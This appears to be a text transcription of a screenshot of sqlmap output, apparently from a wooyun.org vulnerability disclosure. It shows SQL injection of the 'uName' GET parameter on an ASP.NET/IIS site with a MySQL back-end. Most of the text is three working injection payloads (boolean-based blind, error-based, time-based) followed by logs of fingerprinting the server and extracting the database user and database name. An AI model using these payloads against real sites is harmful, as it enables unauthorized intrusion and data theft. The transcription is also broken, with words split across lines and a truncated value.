 ---
Parameter: uName (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: clientid=uName&uName=xxxaaa' RLIKE (SELECT (CASE WHEN (8655=8655) T
HEN 0x787878616161 ELSE 0x28 END)) AND 'nxmI'='nxmI
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: clientid=uName&uName=xxxaaa' AND (SELECT 7336 FROM(SELECT COUNT(*),
CONCAT(0x71706b7171,(SELECT (ELT(7336=7336,1))),0x71717a7a71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'RXYi'='RXYi
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: clientid=uName&uName=xxxaaa' OR SLEEP(5) AND 'MVAk'='MVAk
---
[17:04:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[17:04:36] [INFO] fetching current user
[17:04:36] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[17:04:36] [INFO] fetching current database
[17:04:36] [INFO] retrieved: study_2
current database: 'study_
[17:04:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 181 times
[17:04:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
www.wooyun.org